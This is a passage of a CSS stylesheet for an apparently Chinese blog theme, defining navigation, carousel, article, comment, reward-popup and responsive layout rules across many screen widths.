  color: #fff;
  font-size: 16px;
}
.carousel-bg{
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 40px;
  z-index: 9;background-color: #000;filter: alpha(opacity=70);
  opacity: .7;}
.carousel-caption .btn {
  text-shadow: none;
}




body .bd_weixin_popup{padding: 30px 20px;width: 420px;}
body .bd_weixin_popup .bd_weixin_popup_main{padding: 15px 0}
body .bd_weixin_popup .bd_weixin_popup_foot{display: none;}


.ui-navtop.page-template-pagehasmenu section.container{padding-left: 215px;background: transparent;border-bottom: none;}
.ui-navtop.page-template-pagehasmenu section.container .content{background-color: #fff;border-bottom: 2px solid #ddd;border-radius: 5px;}
.ui-navtop.page-template-pagehasmenu section.container{border-bottom: none;}

.pageside{position: absolute;top: 0;left: 0;width: 200px;}

.pagemenu{list-style: none;margin: 0 0 15px;padding: 0; border: 1px solid #eaeaea;background-color: #fff;border-radius: 4px;overflow: hidden;}
.pagemenu li a{display: block;padding: 12px 20px;font-size: 16px;color: #999;border-bottom: 1px solid #eee;background-color: #fff;}
.pagemenu li a:hover{color: #666;}
.pagemenu li.active a{color: #fff;background-color: #45B6F7;margin: 0 -1px;}
.pagemenu li:last-child a{border-bottom: none;}
.pagemenu li .glyphicon {font-size: 14px;}

.pagemenu h4{margin: 0;}
.pagemenu h4 a{color: #666;background-color: #F9F9F9;padding-top: 15px;cursor: default;border-bottom-color: #e6e6e6;}





.flinks{overflow: hidden;}
.flinks strong{margin-right: 5px;}
.flinks ul{display: inline-block;margin: 0;padding: 0;}
.flinks ul li{display: inline-block;margin-right: 15px;margin-bottom: 15px;}



.excerpt_thumb_left .excerpt-one .focus{float: left;margin-top: 10px;}
.excerpt_thumb_left .excerpt-one .note{margin-left: 25.3%;margin-right: 0;padding-right: 0;padding-left: 15px;}
.excerpt_thumb_left .excerpt-one .views{margin-left: 25.3%;margin-right: 0;padding-right: 0;padding-left: 15px;}




/* 
 * nav top
 * ====================================================
*/
.ui-navtop{margin-top: 93px;}
.ui-navtop .header{bottom:auto;width: 100%;background-color: #fff;box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.08)}
.ui-navtop .logo{float: left;width: 160px;}
.ui-navtop .logo a{height: 78px;background-position: 50% 50%;}
.ui-navtop .nav{float: left;border-bottom: none;margin-top: 10px;}
.ui-navtop .nav ul{top: 100%;left: 0;border: 2px solid #ddd;text-align: left;}
.ui-navtop .nav ul ul{left: 100%;top:-7px;border-left: none;}
.ui-navtop .nav > li{float: left;text-align: center;	}
.ui-navtop .nav .glyphicon {margin-right: 0;display: block;top: 0;margin-bottom: 5px;}
.ui-navtop .feeds{position: absolute;top: 35px;right: 55px;padding: 0;border-bottom: none;margin-bottom: 0;background-color: transparent;}
.ui-navtop .feed{width: auto;margin-left: 5px;}
.ui-navtop .feed i{margin-right: 3px;width: 8px;height: 8px;border-radius: 50%;top: 0px;}
.ui-navtop .slinks{position: absolute;top:20px;right:50px;margin: 0;line-height: 12px;height: 12px;overflow: hidden;}
.ui-navtop .user-welcome{position: absolute;top:16px;right:0;margin: 0;padding: 0;box-shadow: none;background-color: transparent;border: 1px solid #ddd;padding: 1px;border-radius: 8px;}
.ui-navtop .user-welcome .avatar{float: none;margin-left: 0;top: 0}
.ui-navtop .user-welcome strong{display: none;}
.ui-navtop .user-welcome span{display: none;}
.ui-navtop .user-logout{display: none;}
.ui-navtop .content{margin-left: 0;padding: 20px;margin-right: 380px;}
.ui-navtop .content.no-sidebar{margin-right: 0;}
.ui-navtop.error404 .content{margin-right: 0;}
.ui-navtop section.container{margin-bottom: 15px;}
.ui-navtop .footer{background-color: #444;margin: 0;text-align: center;padding: 30px;}
.ui-navtop .sidebar{margin-left: -380px;width: 360px;}
.ui-navtop .widget.affix{width: 360px;}
.ui-navtop .focusmo a{height: 153px;}
.ui-navtop .focusmo li.large a{height: 316px;}
.ui-navtop .focus .thumbnail .thumb{height: 163px;}
.ui-navtop .thumbnail .thumb{max-height: 163px;}
.ui-navtop .excerpt .note{margin-top: 15px;margin-bottom: 15px;}
.ui-navtop .article-header{text-align: center;border-bottom-width: 1px;}
.ui-navtop .article-meta li{float: none;display: inline-block;}
.ui-navtop .relates a img{height: 156px;}
.ui-navtop .user-signin{position: absolute;top: 16px;right: 0;margin-top: 0}
.ui-navtop .widget_postlist .items-02 .thumb{height: 130px;}
.ui-navtop .header .search-form{margin-left: 30px;width: 220px;float: left;}



.uimo .container{background-color: transparent;max-width: 1320px;}

.ui-navtop.uimo .container{max-width: 1280px;}
.ui-navtop.uimo .header .container{padding: 0 20px;}
.ui-navtop.uimo .content{padding-top: 5px;}
.ui-navtop.uimo .sidebar{padding-top: 5px;}
.ui-navtop.uimo .user-welcome{right: 20px;}
.ui-navtop.uimo .slinks{right: 70px;}
.ui-navtop.uimo .feeds{right: 75px;}

.uimo .pagination{background-color: transparent;}
.uimo .header{background-color: #fff;}
.uimo .title{background-color: #fff;border-bottom: none;padding: 20px 20px 0;}
.uimo .title strong{bottom: 0;}
.uimo .most-comment-posts ul{background-color: #fff;padding: 15px 20px;}
.uimo .sticky{margin-bottom: 20px;}
.uimo .sticky ul{background-color: #fff;padding: 15px 20px;margin-bottom: 0;}
.uimo .excerpt{background-color: #fff;padding: 20px;border-bottom: none;margin-bottom: 1px;}
.uimo .widget{background-color: #fff;padding: 15px 20px;}
.uimo .widget .title{padding: 0;}
.uimo .widget_textssr{padding: 0;}
.uimo .widget_textssr a{border-color: #fff;}
.uimo .widget_ssr{padding: 0;}
.uimo .ssr-post{margin-bottom: 0;background-color: #fff;padding-top: 10px;}

.uimo .article-header{background-color: #fff;padding: 20px 30px;margin-bottom: 1px;border-bottom: none;}
.uimo .article-content{background-color: #fff;padding: 20px 30px;}
.uimo .article-social{background-color: #fff;padding: 20px 30px 20px 30px;}
.uimo .action-share{background-color: #fff;padding: 0 30px;margin-bottom: 0;}
.uimo .article-tags{background-color: #fff;padding: 20px 30px;margin-bottom: 0;}
.uimo .article-nav{background-color: #fff;padding: 20px 30px 30px 30px;margin-bottom: 20px;}
.uimo .relates ul{background-color: #fff;padding: 20px 20px 10px;margin-bottom: 20px;margin-left: 0;}

.uimo #comments{margin-bottom: 0;}
.uimo .commentlist.commentnew{background: none;padding: 0;}
.uimo #commentform{margin-bottom: 0;}
.uimo #respond, .uimo #postcomments{padding: 20px 20px 20px;}

.uimo .readers{background-color: #fff;padding: 0 20px 20px;margin-bottom: 20px;}
.uimo .plinks{background-color: #fff;padding: 0 20px 0;margin-bottom: 20px;}
.uimo .tagslist{background-color: #fff;padding: 20px 20px;}
.uimo .archives{background-color: #fff;padding: 0 20px 20px;margin-bottom: 20px;}
.uimo .likepage{background-color: #fff;padding: 20px 20px;margin-bottom: 20px;}
.uimo .likepage li{margin: 15px 20px 10px 0;}
.ui-navtop.uimo.page-template-pagehasmenu section.container{padding-right: 20px;}
.ui-navtop.uimo.page-template-pagehasmenu .pageside{margin-left: 20px;width: 180px;}

.ui-c2.page-template-pagehasmenu .pageside{display: none;}
.ui-c3.page-template-pagehasmenu .pageside{display: none;}

.uimo.ui-c2 .footer, .uimo.ui-c3 .footer{border-top-width: 15px;padding: 30px 20px;}


@media (max-width:1200px){
  .ui-navtop.uimo .content{padding-top: 20px;}
  .ui-navtop.uimo .sidebar{padding-top: 20px;}
}
@media (max-width:480px){
  .uimo .container{background-color: #fff;}
  .uimo .excerpt{padding: 10px 0;border-bottom: 1px solid #eee;}
  .uimo .title{padding: 0;border-bottom: 2px solid #eee;}
  .uimo .title strong{bottom: -2px;}

  .uimo .article-header{padding: 0 0 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
  .uimo .article-content{padding: 0;}
  .uimo .relates ul{padding: 10px 0;}
  .uimo #respond, .uimo #postcomments{padding: 10px 0;}

  .uimo .readers{padding: 10px 0}
  .uimo .plinks{padding: 0}
  .uimo .tagslist{padding: 0}
  .uimo .likepage{padding: 0}
}




.widget_tags_inner a,
.excerpt h2 a,
.action,
.likepage li img,
.likepage h2,
.focusmo a:hover h4,
.likepage .img-count,
.thumb-span::before, .thumb-span::after,
.auth{-webkit-transition:all linear .218s;-moz-transition:all linear .218s;transition:all linear .218s}


.navmore{display: none;}
.search_not .header .search-form{display: none;}
.m-search{display: none;}

@-ms-viewport{width:device-width}
@media (max-width:1200px){
	.ui-navtop{margin-top: 78px;}
	.ui-navtop section.container{margin-bottom: 0;border-bottom: none;border-radius: 0}
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 116px}
}
@media (max-width:1100px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 100px}
}
@media (max-width:1024px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .focus .thumbnail .thumb{height: 140px}
	.ui-navtop .sticky img, .ui-navtop .relates a img{height: 160px}
	.sidebar{display: none;}
	.content, .ui-navtop .content{margin-right: 0}
  
  .tagslist{padding: 10px 0;}
  .tagslist li{width: 50%;}


  .ui-navtop .feeds{display: none;}
    .ui-navtop .slinks{display: none;}
    .ui-navtop .user-welcome{display: none;}
    .ui-navtop .user-signin{display: none;}
}
@media (max-width:879px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 120px}
    .content{margin-left: 160px;}
    .header{width: 160px}
    .logo{height:101px;}
    .logo a{height:101px;}

    .ui-navtop .logo{height: 78px;}
  
    /*.ui-navtop{margin-top: 0;}*/
    /* .ui-navtop .logo{height:78px;}
    .ui-navtop .logo a{height:78px;background-size: auto;background-position:50% 50%;} */
    
    .nav li a{padding:10px 0 10px 15px;}
    .feeds{padding-left:4px;}
    .feeds a{margin-right:2px;}
    .footer{margin-left: 185px;}
    .comt-comterinfo h4{}
    .post-tags{display: none;}
    .excerpt .post-linkto{display: none;}
    .header .search-form{margin-left: 5px;width: 150px;}
}
@media (max-width:820px){
    .sticky img, .focus .thumbnail .thumb, .relates a img, 
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img, 
    .ui-navtop .focusmo a{height: 130px}
    .ui-navtop .focusmo li.large a{height: 270px;}
}
@media (max-width:767px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 106px}
    .content{padding: 15px 20px;}
    .pagination-multi ul > li{display: none;}
    .pagination-multi .prev-page, .pagination-multi .next-page{display: inline-block;}
    .pagination-multi ul > li > a{padding: 8px 20px;}
}
@media (max-width:720px){
    .sticky img, .focus .thumbnail .thumb, .relates a img, 
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img, 
    .ui-navtop .focusmo a{height: 120px}
    .ui-navtop .focusmo li.large a{height: 250px;}

    .header .search-form, .ui-navtop .header .search-form{display: none;float: none;width: 94%;margin: 0 3% 10px;height: 44px;overflow: hidden;}
  
    .ui-navtop.uimo .header .container{padding: 0;}
    .ui-navtop .header{box-shadow: none}
    
    .breadcrumbs{display: none;}

    .flinks{display: none;}
    
    .header{position: relative;width:auto;}

    .ui-navtop .logo, .logo{height:42px;line-height: 43px;text-align:center;background-color: #FF5E52;font-size: 18px;overflow: hidden;}
    .logo a{display:inline-block;height: auto;}
    .logo a:hover, .logo a:active{color: #fff;}
    .logo img{display: none;}
    
    .logo_m .logo a{font-size: 0px;height: 42px;overflow: hidden;}
    .logo_m .logo img{display: block;max-height:42px;margin-bottom: 100px;}

    .nav{height: 42px;margin-bottom: 0;background-color: #fff;font-size: 14px;overflow: hidden;border-bottom: none;}
    .nav::after{height: 1px;content: '';position: absolute;left: 0;bottom: 0;right: 0;background-color: #eee;overflow: hidden;}
    .nav li{display: inline-block;position: relative;z-index: 2;}
    .nav li a{padding: 0 20px;line-height: 42px;font-weight: bold;}
    .nav li ul{display: none;}
    .nav li:hover > ul{display: none;}
    .nav .glyphicon{margin-right: 2px;display: none;}

    .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom: 2px solid #FF5E52;height: 42px;}

    .nav li.navmore{width: 50px;height: 42px;position: absolute;right: 0;top: 0;}
    .nav li.navmore::before{content:'';position: absolute;top: 19px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;}
    .nav li.navmore::after{content:'';position: absolute;top: 18px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;}
  
    .navshows{overflow: hidden;position: fixed;top: 0;left: 0;right: 0;bottom: 0;height: 100%;}
    .ui-navtop.navshows .nav, .navshows .nav{position:fixed;left:0;top:42px;right:0;bottom:0;height:100%;padding:0 40px 42px 20px;overflow-y:auto;}
    .ui-navtop.navshows .nav > li, .navshows .nav > li{display:block;padding:10px 0;border-bottom: 1px solid #eee;float: none;text-align: left;}
    .ui-navtop.navshows .nav li a, .navshows .nav li a{font-size:14px;padding:0;line-height:30px;}
    .ui-navtop.navshows .nav li ul, .navshows .nav li ul{display:block;position:relative;left:0;border:none;min-width: 0;}
    .ui-navtop.navshows .nav li ul li, .navshows .nav li ul li{margin:5px 0 5px 28px;display: block;}
    .ui-navtop.navshows .nav li ul a, .navshows .nav li ul a{padding:0;font-weight:normal;}

    .ui-navtop.navshows .nav li.current-menu-item > a, .navshows .nav li.current-menu-item > a, 
    .ui-navtop.navshows .nav li.current-menu-parent > a, .navshows .nav li.current-menu-parent > a, 
    .ui-navtop.navshows .nav li.current_page_item > a, .navshows .nav li.current_page_item > a, 
    .ui-navtop.navshows .nav li.current-post-ancestor > a, .navshows .nav li.current-post-ancestor > a{height: auto;border-bottom: none;}

    .navshows .nav li.navmore{border-bottom: none;}

    .feeds{display: none;}
    .slinks{display: none;}

    .content{margin-left:0;}
    .footer{margin-left: 0;margin-right: 0;padding-bottom: 20px;text-align: center;background-color: #444;}

     .ui-navtop{margin-top: 0;}
     .ui-navtop .logo{float: none;width: auto}
     .ui-navtop .nav .glyphicon{display: none;}
     .ui-navtop .nav{float: none;margin-top: 0;}
    /* .ui-navtop .header{box-shadow: none}
    .ui-navtop .logo{width: auto;float: none;height: 72px;}
    .ui-navtop .logo a{height: 72px;}
    .ui-navtop .nav{float: none;margin-top: 0;background-color: #eee;}
    .ui-navtop .nav li{float: none;}  */

    .user-welcome, .user-logout{display: none;}

    .linkcat h2{font-size: 14px;font-weight: bold;}

    .archives .item{padding-left: 0;}
    .archives h3{margin-left: 0;float: none;margin-bottom: 10px;}

    .m-search{display: block;position: absolute;right: 0;top: 0;padding: 0 20px;line-height: 42px;color: #fff;font-size: 14px;font-weight: normal;z-index: 9}
}
@media (max-width:670px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 105px}
}
@media (max-width:640px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 100px}
}
@media (max-width:590px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 90px}
}
@media (max-width:560px){

    .most-comment-posts{display: none;}

    .m-home-most .most-comment-posts{display: block;}
    .m-home-most .most-comment-posts p{display: none;}
    .m-home-most .most-comment-posts li{overflow:hidden; text-overflow:ellipsis; white-space:nowrap;margin-top: 10px;position: relative;padding-left: 25px;}
    .m-home-most .most-comment-posts .label{width: 18px;height: 18px;line-height: 18px;font-size: 12px;padding: 0 0;text-align: center;overflow: hidden;position: absolute;top: 0;left: 0;border-radius: 2px;}
    .m-home-most.uimo .most-comment-posts ul{padding: 5px 0 15px;}

    .focusmo, .sticky, .user-welcome, .user-logout{display: none;}

    .content, .ui-navtop .content{padding: 10px}

    .article-social{padding: 5px;}
    .uimo .article-social{padding: 20px 0;}
    .action{font-size: 12px;padding: 8px 15px;}
    .article-social .action{margin: 0 3px;}
    .action .action-popover{margin-left: -72px;top: -37px;}
    .rollto{right: -100px;}
    .e404 h1{font-size: 40px;}
    
    .nav{height: 36px;padding-right: 40px;}
    .nav li a{padding: 0 10px;font-size: 12px;line-height: 36px;}
    .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom: 2px solid #FF5E52;height: 36px;}

    .nav li.navmore{width: 40px;height: 36px;position: absolute;right: 0;top: 0;}
    .nav li.navmore::before{content:'';position: absolute;top: 16px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;}
    .nav li.navmore::after{content:'';position: absolute;top: 15px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;}

    .m-search{padding: 0 10px;}

    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 84px}

    .relates ul{line-height: 16px;}
    .relates li{margin-bottom: 15px;}
    .relates a{display: inline-block;font-size: 12px;}

    .relates-model-thumb li{float: none;width: 100%;padding-left: 90px;margin: 0;margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
    .relates-model-thumb li a{font-size: 14px;}
    .relates-model-thumb li .thumb{float: left;width: 80px;height: 60px;margin-left: -90px;margin-bottom: 0;}
  
   .likepage{margin-right: -2%;}
    .likepage li{width: 48%;height: auto;margin-right: 2% !important;margin-bottom: 0 !important;margin-top: 2% !important;}
    .likepage li img{height: auto;}

    .article-nav{padding: 0;}
    
    .article-nav-prev, .article-nav-next{float: none;width: auto;text-align: left;margin-bottom: 10px;display: block;}
    .article-nav-prev::before, .article-nav-next::before{display: none;}
    .article-nav-prev span, .article-nav-next span{display: inline-block;margin-right: 10px;}
    .article-nav a{margin-left: 0;display: inline;margin-right: 0;}
    .article-nav-next a{margin-left: 0;}

}
@media (max-width:520px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 78px}
}
@media (max-width:480px){
	
	.article-nav{margin-bottom: 10px;font-size: 12px;}
	.uimo .article-nav{padding: 0;margin-bottom: 10px;}

	.relates-model-text ul{margin-left: 0;}

   .relates a img, .ui-navtop .relates a img{height: 70px}

   .article-header{padding-bottom: 8px;}


	.focus .thumbnail .thumb,
	.ui-navtop .focus .thumbnail .thumb {height: 80px}

	.comt-author{text-align: left;position: relative;top: 6px}
  #comments .pull-right{top: 0}


    .title{font-size: 14px;line-height: 14px;}
    .title strong{font-weight: bold;padding-bottom: 2px;}
    .title .pull-right{margin-top: 2px;line-height: 14px;font-size: 12px;}
    /*.post-comments{display: none;}*/
    /*.post-like{display: none;}*/
    .content{padding: 10px 12px 0;}
    .excerpt{padding: 12px 0;width: 100%}
    .excerpt .note{display: none;}
    .excerpt .time{display: none;}
    .excerpt .views{padding-top: 5px;}
    .excerpt h2{font-size: 16px;font-weight: bold;}
    .excerpt .focus{margin-right: -3px;}
    .thumbnail .item{margin-bottom: 3px;}
    .thumb-span{margin-right: 3px;}
    .excerpt header .label-important{padding: 3px 5px 2px}
    .excerpt header small{margin-left: 2px;}

    .excerpt .text-muted a{text-decoration: none;}

    .excerpt-one{min-height: 110px}
    .excerpt-one header{margin-right: 26%;margin-bottom: 0;}
    .excerpt-one .views{margin-right: 26%;}
    .excerpt-one .focus{float: none;position: absolute;right: 0;top: 12px;margin-top: 0;}
    .article-title{font-size: 16px;font-weight: bold;margin-bottom: 5px;}
    .article-content{line-height: 22px;}

    .excerpt_thumb_left .excerpt-one .focus{margin-top: 4px;}
    .excerpt_thumb_left .excerpt-one .views{margin-left: 0;padding-left: 0;}

    
    #commentform{padding-left: 0;}
    #respond{overflow: hidden;}
    .comt-title{width: auto;float: none;margin-left: 0;overflow: hidden;margin-bottom: 10px;}
    .comt-avatar{width: 36px;height: 36px;float: left;margin-right: 5px;}
    .comt-avatar .avatar{width: 36px;height: 36px;border-radius: 50%;}
    .comt-comterinfo{width: 100%;}
    .comt-comterinfo .text-muted{display: none;}
    .comt-comterinfo input{width: 94%;margin-right: 0;}
    .comment:hover > .c-main > .comment-reply-link{display: inline-block;}
    .comment-reply-link, .c-time{position: relative;top: 0;display: inline-block;margin-left: 10px;}
    .c-main{padding-right: 0;}
    .comment .children .comment{margin-left: 0;}
    .comment.depth-1 > .children > .comment{margin-left: 36px;}
    .user-welcome, .user-signin{display: none;}

    .e404{padding: 20px 0;}
    .e404 h1{font-size: 32px;}
    #slider{display: none;}
    #slider{margin: 0 0 10px;}

    .focusslide_s_m #slider{display: block;}
    

    .carousel-indicators li, .carousel-indicators .active{width: 6px;height: 6px;}

    .carousel-indicators{height: 24px;line-height: 22px;padding-top: 0;}
    .carousel-bg{height: 24px;}
    .carousel-caption{font-size: 12px;line-height: 24px;padding: 0 10px;}

    .carousel:hover .carousel-control{display: none;}



}
@media (max-width:450px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 75px}
}
@media (max-width:420px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 70px}

    .relates a img, .ui-navtop .relates a img{height: 64px}
}
@media (max-width:380px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 60px}

    .relates a img, .ui-navtop .relates a img{height: 58px}


    .content{padding: 10px 10px 0;}

    .excerpt{padding: 8px 0}
    .excerpt header{margin-bottom: 5px;}
    .excerpt header .label-important{display: none;}
    .excerpt h2{font-size: 14px;line-height: 18px;}
    .excerpt .focus{margin-right: -2px;margin-top: 4px;}
    .thumbnail .item{margin-bottom: 2px;}
    .thumb-span{margin-right: 2px;}
    .excerpt header small{display: none;}

    .excerpt-one{min-height: 90px}
    .excerpt-one h2{height: 40px;overflow: hidden;display: block;margin-top: 4px;}
    .excerpt-one .views{position: absolute;bottom: 10px;left: 0;right: 25%;margin-right: 0;}
}

@media (max-width:320px){
	.focus .thumbnail .thumb,
	.ui-navtop .focus .thumbnail .thumb{height: 54px}
}


.cat-leader{overflow: hidden;clear: both;background-color: #f9f9f9;text-align: center;padding: 30px 20px;border-bottom: 1px solid #eee;}
.cat-leader h1{font-size: 22px;line-height: 1;margin: 0;padding: 0;position: relative;}
.cat-leader h1::after{content: '';position: absolute;bottom: -9px;left: 50%;margin-left: -11px;width: 22px;height: 2px;background-color: #444444;}
.cat-leader h1 small{display: none;}
.cat-leader-desc{overflow: hidden;position: relative;margin-top: 15px;color: #999;font-size: 14px;}
@media (max-width:560px){
    .cat-leader{padding: 20px 15px;margin: 0 -10px;}
    .cat-leader h1{font-size: 16px;font-weight: bold;}
    .cat-leader h1::after{width: 16px;margin-left: -8px;bottom: -5px;}
    .cat-leader-desc{font-size: 12px;line-height: 1.4;}
}


.action-rewards{background-color: #F7B10D;opacity: 0.8;}
.action-rewards:hover{opacity: 1;}
.rewards-popover-mask{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);z-index:9999;display:none}
.rewards-popover{position:fixed;top:50%;left:50%;margin:-200px 0 0 -275px;width:550px;background-color:#FFF;padding:40px 20px 50px;border-radius:4px;overflow:hidden;box-shadow:0 1px 5px rgba(0,0,0,0.4);z-index:9999;display:none;text-align:center}
.rewards-popover h3{font-size:18px;font-weight:bold;text-align:center;margin:0 15px 30px}
.rewards-popover-item{display:inline-block;width:200px;margin:0 20px}
.rewards-popover-item h4{margin:0 20px 10px;font-size:15px}
.rewards-popover-item img{width:200px;height:200px;background-color:#eee;border-radius:2px;padding:5px}
.rewards-popover-close{position:absolute;top:0;right:0;padding:15px;font-size:16px;line-height:1;color:#999;cursor:pointer}
.rewards-popover-close&:hover{color:#666}

@media (max-width:560px){
    .rewards-popover{width:300px;margin-left:-150px;margin-top:-125px;padding:30px 10px;}
    .rewards-popover h3{font-size:16px;margin:0 5px 15px;}
    .rewards-popover-item{width:125px;margin:0 5px;}
    .rewards-popover-item h4{font-size:12px;margin:0 0 10px;}
    .rewards-popover-item img{width:125px;height:125px;}
}

.xzh-render-head{padding: 0 15px;background-color: #fff;}
.xzh-render-body{margin-bottom: 15px;}
.uimo .xzh-render-body{padding: 20px 30px;margin-bottom: 0;}
.xzh-render-tail{margin-bottom: 15px;}
.uimo .xzh-render-tail{padding: 20px 30px;margin-bottom: 0;}